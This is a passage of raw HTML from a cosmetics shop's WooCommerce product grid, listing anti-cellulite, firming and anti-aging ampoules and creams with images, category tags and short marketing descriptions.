</li><li class="rating"></li><li class="woo-desc">Vial | Anti-Cellulite Cocktail This cocktail was developed as an anti-cellulite, firming agent and to solve face problems such as double chins.</li><li class="btn-wrap clr"><a href="https://institutebcn.com/producto/bcn-adipo-in/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11240" data-quantity="1" class="button product_type_simple" data-product_id="11240" data-product_sku="" aria-label="Read more about &ldquo;BCN ADIPO&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11240" class="screen-reader-text">
			</span>
</li></ul></div><!-- .product-inner .clr --></li>
<li class="entry has-media col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails product type-product post-9906 status-publish first instock product_cat-anti-aging product_cat-bcn-classics-2 product_cat-firming product_cat-stretch-marks-and-scars product_cat-treatments product_tag-antienvejecimiento product_tag-bcn-classics product_tag-celulitis product_tag-cicatrices product_tag-dmae product_tag-estrias product_tag-reafirmante product_tag-tratamientos has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://institutebcn.com/producto/dmae-in/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="200" height="200" src="https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_DMAE-200x200.png" class="woo-entry-image-main" alt="DMAE" itemprop="image" decoding="async" srcset="https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_DMAE-200x200.png 200w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_DMAE-100x100.png 100w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_DMAE-454x454.png 454w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_DMAE-300x300.png 300w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_DMAE-150x150.png 150w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_DMAE-768x768.png 768w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_DMAE.png 1000w" sizes="(max-width: 200px) 100vw, 200px" /></a><a href="#" id="product_id_9906" class="owp-quick-view" data-product_id="9906" aria-label="Quickly preview product DMAE"><i class=" icon-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://institutebcn.com/producto/dmae-in/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="200" height="200" src="https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_DMAE-200x200.png" class="woo-entry-image-main" alt="DMAE" itemprop="image" decoding="async" srcset="https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_DMAE-200x200.png 200w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_DMAE-100x100.png 100w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_DMAE-454x454.png 454w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_DMAE-300x300.png 300w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_DMAE-150x150.png 150w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_DMAE-768x768.png 768w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_DMAE.png 1000w" sizes="(max-width: 200px) 100vw, 200px" /></a><a href="#" id="product_id_9906" class="owp-quick-view" data-product_id="9906" aria-label="Quickly preview product DMAE"><i class=" icon-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="category"><a href="https://institutebcn.com/categoria-producto/treatments/anti-aging/" rel="tag">Anti-Aging</a>, <a href="https://institutebcn.com/categoria-producto/bcn-classics-2/" rel="tag">BCN Classics 2</a>, <a href="https://institutebcn.com/categoria-producto/treatments/firming/" rel="tag">Firming</a>, <a href="https://institutebcn.com/categoria-producto/treatments/stretch-marks-and-scars/" rel="tag">Stretch Marks And Scars</a>, <a href="https://institutebcn.com/categoria-producto/treatments/" rel="tag">Treatments</a></li><li class="title"><h2><a href="https://institutebcn.com/producto/dmae-in/">DMAE</a></h2></li><li class="price-wrap">
</li><li class="rating"></li><li class="woo-desc">Ampoule | Firming Solution This Solution has a firming and toning action that works by protecting the cross-linking of elastin and collagen in the skin.</li><li class="btn-wrap clr"><a href="https://institutebcn.com/producto/dmae-in/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9906" data-quantity="1" class="button product_type_simple" data-product_id="9906" data-product_sku="" aria-label="Read more about &ldquo;DMAE&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9906" class="screen-reader-text">
			</span>
</li></ul></div><!-- .product-inner .clr --></li>
<li class="entry has-media col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails product type-product post-9968 status-publish instock product_cat-bcn-classics-2 product_cat-cellulite product_cat-eye-area product_cat-hair-loss product_cat-treatments product_tag-bcn-classics product_tag-celulitis product_tag-contorno-de-ojos product_tag-ginkgo-biloba product_tag-perdida-de-cabello product_tag-tratamientos has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://institutebcn.com/producto/ginkgo-biloba-in/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="200" height="200" src="https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_GinkgoBiloba-200x200.png" class="woo-entry-image-main" alt="GINKGO BILOBA" itemprop="image" decoding="async" srcset="https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_GinkgoBiloba-200x200.png 200w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_GinkgoBiloba-100x100.png 100w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_GinkgoBiloba-454x454.png 454w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_GinkgoBiloba-300x300.png 300w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_GinkgoBiloba-150x150.png 150w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_GinkgoBiloba-768x768.png 768w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_GinkgoBiloba.png 1000w" sizes="(max-width: 200px) 100vw, 200px" /></a><a href="#" id="product_id_9968" class="owp-quick-view" data-product_id="9968" aria-label="Quickly preview product GINKGO BILOBA"><i class=" icon-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://institutebcn.com/producto/ginkgo-biloba-in/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="200" height="200" src="https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_GinkgoBiloba-200x200.png" class="woo-entry-image-main" alt="GINKGO BILOBA" itemprop="image" decoding="async" srcset="https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_GinkgoBiloba-200x200.png 200w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_GinkgoBiloba-100x100.png 100w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_GinkgoBiloba-454x454.png 454w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_GinkgoBiloba-300x300.png 300w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_GinkgoBiloba-150x150.png 150w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_GinkgoBiloba-768x768.png 768w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_GinkgoBiloba.png 1000w" sizes="(max-width: 200px) 100vw, 200px" /></a><a href="#" id="product_id_9968" class="owp-quick-view" data-product_id="9968" aria-label="Quickly preview product GINKGO BILOBA"><i class=" icon-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="category"><a href="https://institutebcn.com/categoria-producto/bcn-classics-2/" rel="tag">BCN Classics 2</a>, <a href="https://institutebcn.com/categoria-producto/treatments/cellulite/" rel="tag">Cellulite</a>, <a href="https://institutebcn.com/categoria-producto/treatments/eye-area/" rel="tag">Eye Area</a>, <a href="https://institutebcn.com/categoria-producto/treatments/hair-loss/" rel="tag">Hair Loss</a>, <a href="https://institutebcn.com/categoria-producto/treatments/" rel="tag">Treatments</a></li><li class="title"><h2><a href="https://institutebcn.com/producto/ginkgo-biloba-in/">GINKGO BILOBA</a></h2></li><li class="price-wrap">
</li><li class="rating"></li><li class="woo-desc">Ampoule | Anti-cellulite solution This antioxidant solution works on the circulatory system by dilating blood vessels and reducing the viscosity of platelets.</li><li class="btn-wrap clr"><a href="https://institutebcn.com/producto/ginkgo-biloba-in/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9968" data-quantity="1" class="button product_type_simple" data-product_id="9968" data-product_sku="" aria-label="Read more about &ldquo;GINKGO BILOBA&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9968" class="screen-reader-text">
			</span>
</li></ul></div><!-- .product-inner .clr --></li>
<li class="entry has-media col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails product type-product post-11069 status-publish last instock product_cat-bcn-pre-post-2 product_cat-cellulite product_cat-treatments product_tag-bcn-pre-post product_tag-celulitis product_tag-grasa-localizada product_tag-tratamientos has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://institutebcn.com/producto/mesocell-in/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="200" height="200" src="https://institutebcn.com/wp-content/uploads/2022/03/PRE_POST-MESOCELL-200x200.png" class="woo-entry-image-main" alt="MESOCELL" itemprop="image" decoding="async" srcset="https://institutebcn.com/wp-content/uploads/2022/03/PRE_POST-MESOCELL-200x200.png 200w, https://institutebcn.com/wp-content/uploads/2022/03/PRE_POST-MESOCELL-300x300.png 300w, https://institutebcn.com/wp-content/uploads/2022/03/PRE_POST-MESOCELL-150x150.png 150w, https://institutebcn.com/wp-content/uploads/2022/03/PRE_POST-MESOCELL-768x768.png 768w, https://institutebcn.com/wp-content/uploads/2022/03/PRE_POST-MESOCELL-454x454.png 454w, https://institutebcn.com/wp-content/uploads/2022/03/PRE_POST-MESOCELL-100x100.png 100w, https://institutebcn.com/wp-content/uploads/2022/03/PRE_POST-MESOCELL.png 1000w" sizes="(max-width: 200px) 100vw, 200px" /></a><a href="#" id="product_id_11069" class="owp-quick-view" data-product_id="11069" aria-label="Quickly preview product MESOCELL"><i class=" icon-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://institutebcn.com/producto/mesocell-in/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="200" height="200" src="https://institutebcn.com/wp-content/uploads/2022/03/PRE_POST-MESOCELL-200x200.png" class="woo-entry-image-main" alt="MESOCELL" itemprop="image" decoding="async" srcset="https://institutebcn.com/wp-content/uploads/2022/03/PRE_POST-MESOCELL-200x200.png 200w, https://institutebcn.com/wp-content/uploads/2022/03/PRE_POST-MESOCELL-300x300.png 300w, https://institutebcn.com/wp-content/uploads/2022/03/PRE_POST-MESOCELL-150x150.png 150w, https://institutebcn.com/wp-content/uploads/2022/03/PRE_POST-MESOCELL-768x768.png 768w, https://institutebcn.com/wp-content/uploads/2022/03/PRE_POST-MESOCELL-454x454.png 454w, https://institutebcn.com/wp-content/uploads/2022/03/PRE_POST-MESOCELL-100x100.png 100w, https://institutebcn.com/wp-content/uploads/2022/03/PRE_POST-MESOCELL.png 1000w" sizes="(max-width: 200px) 100vw, 200px" /></a><a href="#" id="product_id_11069" class="owp-quick-view" data-product_id="11069" aria-label="Quickly preview product MESOCELL"><i class=" icon-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="category"><a href="https://institutebcn.com/categoria-producto/bcn-pre-post-2/" rel="tag">BCN Pre &amp; Post 2</a>, <a href="https://institutebcn.com/categoria-producto/treatments/cellulite/" rel="tag">Cellulite</a>, <a href="https://institutebcn.com/categoria-producto/treatments/" rel="tag">Treatments</a></li><li class="title"><h2><a href="https://institutebcn.com/producto/mesocell-in/">MESOCELL</a></h2></li><li class="price-wrap">
</li><li class="rating"></li><li class="woo-desc">Tube | Anti-cellulite treatment MesoCell® is an anti-cellulite cream that, due to its powerful active ingredients, interrupts the mechanism of fat production, helping to convert fatty tissue into connective tissue.</li><li class="btn-wrap clr"><a href="https://institutebcn.com/producto/mesocell-in/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11069" data-quantity="1" class="button product_type_simple" data-product_id="11069" data-product_sku="" aria-label="Read more about &ldquo;MESOCELL&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11069" class="screen-reader-text">
			</span>
</li></ul></div><!-- .product-inner .clr --></li>
<li class="entry has-media col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails product type-product post-10542 status-publish first instock product_cat-anti-aging product_cat-bcn-classics-2 product_cat-cellulite product_cat-firming product_cat-hair-loss product_cat-stretch-marks-and-scars product_cat-treatments product_tag-antienvejecimiento product_tag-bcn-classics product_tag-celulitis product_tag-organic-silica product_tag-perdida-de-cabello product_tag-reafirmante product_tag-tratamientos has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://institutebcn.com/producto/organic-silica-in/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="200" height="200" src="https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_OrganicSilica-200x200.png" class="woo-entry-image-main" alt="ORGANIC SILICA" itemprop="image" decoding="async" srcset="https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_OrganicSilica-200x200.png 200w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_OrganicSilica-100x100.png 100w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_OrganicSilica-454x454.png 454w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_OrganicSilica-300x300.png 300w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_OrganicSilica-150x150.png 150w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_OrganicSilica-768x768.png 768w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_OrganicSilica.png 1000w" sizes="(max-width: 200px) 100vw, 200px" /></a><a href="#" id="product_id_10542" class="owp-quick-view" data-product_id="10542" aria-label="Quickly preview product ORGANIC SILICA"><i class=" icon-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://institutebcn.com/producto/organic-silica-in/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="200" height="200" src="https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_OrganicSilica-200x200.png" class="woo-entry-image-main" alt="ORGANIC SILICA" itemprop="image" decoding="async" srcset="https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_OrganicSilica-200x200.png 200w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_OrganicSilica-100x100.png 100w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_OrganicSilica-454x454.png 454w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_OrganicSilica-300x300.png 300w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_OrganicSilica-150x150.png 150w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_OrganicSilica-768x768.png 768w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_OrganicSilica.png 1000w" sizes="(max-width: 200px) 100vw, 200px" /></a><a href="#" id="product_id_10542" class="owp-quick-view" data-product_id="10542" aria-label="Quickly preview product ORGANIC SILICA"><i class=" icon-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="category"><a href="https://institutebcn.com/categoria-producto/treatments/anti-aging/" rel="tag">Anti-Aging</a>, <a href="https://institutebcn.com/categoria-producto/bcn-classics-2/" rel="tag">BCN Classics 2</a>, <a href="https://institutebcn.com/categoria-producto/treatments/cellulite/" rel="tag">Cellulite</a>, <a href="https://institutebcn.com/categoria-producto/treatments/firming/" rel="tag">Firming</a>, <a href="https://institutebcn.com/categoria-producto/treatments/hair-loss/" rel="tag">Hair Loss</a>, <a href="https://institutebcn.com/categoria-producto/treatments/stretch-marks-and-scars/" rel="tag">Stretch Marks And Scars</a>, <a href="https://institutebcn.com/categoria-producto/treatments/" rel="tag">Treatments</a></li><li class="title"><h2><a href="https://institutebcn.com/producto/organic-silica-in/">ORGANIC SILICA</a></h2></li><li class="price-wrap">
</li><li class="rating"></li><li class="woo-desc">Ampoule | Regenerative Solution Organic Silica is a regenerating solution that slows down the aging process of the skin.</li><li class="btn-wrap clr"><a href="https://institutebcn.com/producto/organic-silica-in/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10542" data-quantity="1" class="button product_type_simple" data-product_id="10542" data-product_sku="" aria-label="Read more about &ldquo;ORGANIC SILICA&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10542" class="screen-reader-text">
			</span>
</li></ul></div><!-- .product-inner .clr --></li>
<li class="entry has-media col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails product type-product post-10567 status-publish instock product_cat-anti-aging product_cat-bcn-classics-2 product_cat-cellulite product_cat-firming product_cat-stretch-marks-and-scars product_cat-treatments product_tag-antienvejecimiento product_tag-bcn-classics product_tag-celulitis product_tag-cicatrices product_tag-estrias product_tag-organic-silica product_tag-reafirmante product_tag-tratamientos has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://institutebcn.com/producto/organic-silica-dmae-in/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="200" height="200" src="https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_OrganicSilicaDMAE-200x200.png" class="woo-entry-image-main" alt="ORGANIC SILICA &#038; DMAE" itemprop="image" decoding="async" srcset="https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_OrganicSilicaDMAE-200x200.png 200w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_OrganicSilicaDMAE-100x100.png 100w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_OrganicSilicaDMAE-454x454.png 454w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_OrganicSilicaDMAE-300x300.png 300w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_OrganicSilicaDMAE-150x150.png 150w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_OrganicSilicaDMAE-768x768.png 768w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_OrganicSilicaDMAE.png 1000w" sizes="(max-width: 200px) 100vw, 200px" /></a><a href="#" id="product_id_10567" class="owp-quick-view" data-product_id="10567" aria-label="Quickly preview product ORGANIC SILICA & DMAE"><i class=" icon-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://institutebcn.com/producto/organic-silica-dmae-in/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="200" height="200" src="https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_OrganicSilicaDMAE-200x200.png" class="woo-entry-image-main" alt="ORGANIC SILICA &#038; DMAE" itemprop="image" decoding="async" srcset="https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_OrganicSilicaDMAE-200x200.png 200w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_OrganicSilicaDMAE-100x100.png 100w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_OrganicSilicaDMAE-454x454.png 454w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_OrganicSilicaDMAE-300x300.png 300w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_OrganicSilicaDMAE-150x150.png 150w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_OrganicSilicaDMAE-768x768.png 768w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_OrganicSilicaDMAE.png 1000w" sizes="(max-width: 200px) 100vw, 200px" /></a><a href="#" id="product_id_10567" class="owp-quick-view" data-product_id="10567" aria-label="Quickly preview product ORGANIC SILICA & DMAE"><i class=" icon-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="category"><a href="https://institutebcn.com/categoria-producto/treatments/anti-aging/" rel="tag">Anti-Aging</a>, <a href="https://institutebcn.com/categoria-producto/bcn-classics-2/" rel="tag">BCN Classics 2</a>, <a href="https://institutebcn.com/categoria-producto/treatments/cellulite/" rel="tag">Cellulite</a>, <a href="https://institutebcn.com/categoria-producto/treatments/firming/" rel="tag">Firming</a>, <a href="https://institutebcn.com/categoria-producto/treatments/stretch-marks-and-scars/" rel="tag">Stretch Marks And Scars</a>, <a href="https://institutebcn.com/categoria-producto/treatments/" rel="tag">Treatments</a></li><li class="title"><h2><a href="https://institutebcn.com/producto/organic-silica-dmae-in/">ORGANIC SILICA &#038; DMAE</a></h2></li><li class="price-wrap">
</li><li class="rating"></li><li class="woo-desc">Ampoule | Firming Solution The Organic Silica &amp; DMAE firming solution is effective in treating sagging skin on the arms, abdomen, legs, buttocks and face. &nbsp;</li><li class="btn-wrap clr"><a href="https://institutebcn.com/producto/organic-silica-dmae-in/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10567" data-quantity="1" class="button product_type_simple" data-product_id="10567" data-product_sku="" aria-label="Read more about &ldquo;ORGANIC SILICA &amp; DMAE&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10567" class="screen-reader-text">
			</span>
</li></ul></div><!-- .product-inner .clr --></li>
<li class="entry has-media col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails product type-product post-10634 status-publish last instock product_cat-bcn-classics-2 product_cat-cellulite product_cat-couperose product_cat-treatments product_tag-bcn-classics product_tag-celulitis product_tag-meliot product_tag-rosacea product_tag-rutin product_tag-tratamientos has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://institutebcn.com/producto/rutin-melilot-extract-in/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="200" height="200" src="https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_RutinMeliotExtract-200x200.png" class="woo-entry-image-main" alt="RUTIN &#038; MELILOT EXTRACT" itemprop="image" decoding="async" srcset="https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_RutinMeliotExtract-200x200.png 200w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_RutinMeliotExtract-100x100.png 100w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_RutinMeliotExtract-454x454.png 454w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_RutinMeliotExtract-300x300.png 300w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_RutinMeliotExtract-150x150.png 150w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_RutinMeliotExtract-768x768.png 768w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_RutinMeliotExtract.png 1000w" sizes="(max-width: 200px) 100vw, 200px" /></a><a href="#" id="product_id_10634" class="owp-quick-view" data-product_id="10634" aria-label="Quickly preview product RUTIN & MELILOT EXTRACT"><i class=" icon-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://institutebcn.com/producto/rutin-melilot-extract-in/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="200" height="200" src="https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_RutinMeliotExtract-200x200.png" class="woo-entry-image-main" alt="RUTIN &#038; MELILOT EXTRACT" itemprop="image" decoding="async" srcset="https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_RutinMeliotExtract-200x200.png 200w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_RutinMeliotExtract-100x100.png 100w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_RutinMeliotExtract-454x454.png 454w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_RutinMeliotExtract-300x300.png 300w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_RutinMeliotExtract-150x150.png 150w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_RutinMeliotExtract-768x768.png 768w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_RutinMeliotExtract.png 1000w" sizes="(max-width: 200px) 100vw, 200px" /></a><a href="#" id="product_id_10634" class="owp-quick-view" data-product_id="10634" aria-label="Quickly preview product RUTIN & MELILOT EXTRACT"><i class=" icon-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="category"><a href="https://institutebcn.com/categoria-producto/bcn-classics-2/" rel="tag">BCN Classics 2</a>, <a href="https://institutebcn.com/categoria-producto/treatments/cellulite/" rel="tag">Cellulite</a>, <a href="https://institutebcn.com/categoria-producto/treatments/couperose/" rel="tag">Couperose</a>, <a href="https://institutebcn.com/categoria-producto/treatments/" rel="tag">Treatments</a></li><li class="title"><h2><a href="https://institutebcn.com/producto/rutin-melilot-extract-in/">RUTIN &#038; MELILOT EXTRACT</a></h2></li><li class="price-wrap">
</li><li class="rating"></li><li class="woo-desc">Ampoule | Toning Solution Rutin &amp; Melilot Extract is a toning solution that prevents the destruction of vitamin C in the body due to oxidation and at the same time combats the loss of collagen. &nbsp;</li><li class="btn-wrap clr"><a href="https://institutebcn.com/producto/rutin-melilot-extract-in/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10634" data-quantity="1" class="button product_type_simple" data-product_id="10634" data-product_sku="" aria-label="Read more about &ldquo;RUTIN &amp; MELILOT EXTRACT&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10634" class="screen-reader-text">
			</span>
</li></ul></div><!-- .product-inner .clr --></li>
<li class="entry has-media col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails product type-product post-10657 status-publish first instock product_cat-anti-aging product_cat-bcn-classics-2 product_cat-cellulite product_cat-hyperpigmentation product_tag-antienvejecimiento product_tag-bcn-classics product_tag-celulitis product_tag-hiperpigmentacion product_tag-piruvato product_tag-sodio product_tag-tratamientos has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://institutebcn.com/producto/sodium-pyruvate-in/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="200" height="200" src="https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_SodiumPyruvate-200x200.png" class="woo-entry-image-main" alt="SODIUM PYRUVATE" itemprop="image" decoding="async" srcset="https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_SodiumPyruvate-200x200.png 200w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_SodiumPyruvate-100x100.png 100w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_SodiumPyruvate-454x454.png 454w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_SodiumPyruvate-300x300.png 300w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_SodiumPyruvate-150x150.png 150w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_SodiumPyruvate-768x768.png 768w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_SodiumPyruvate.png 1000w" sizes="(max-width: 200px) 100vw, 200px" /></a><a href="#" id="product_id_10657" class="owp-quick-view" data-product_id="10657" aria-label="Quickly preview product SODIUM PYRUVATE"><i class=" icon-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://institutebcn.com/producto/sodium-pyruvate-in/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="200" height="200" src="https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_SodiumPyruvate-200x200.png" class="woo-entry-image-main" alt="SODIUM PYRUVATE" itemprop="image" decoding="async" srcset="https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_SodiumPyruvate-200x200.png 200w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_SodiumPyruvate-100x100.png 100w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_SodiumPyruvate-454x454.png 454w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_SodiumPyruvate-300x300.png 300w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_SodiumPyruvate-150x150.png 150w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_SodiumPyruvate-768x768.png 768w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_SodiumPyruvate.png 1000w" sizes="(max-width: 200px) 100vw, 200px" /></a><a href="#" id="product_id_10657" class="owp-quick-view" data-product_id="10657" aria-label="Quickly preview product SODIUM PYRUVATE"><i class=" icon-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- 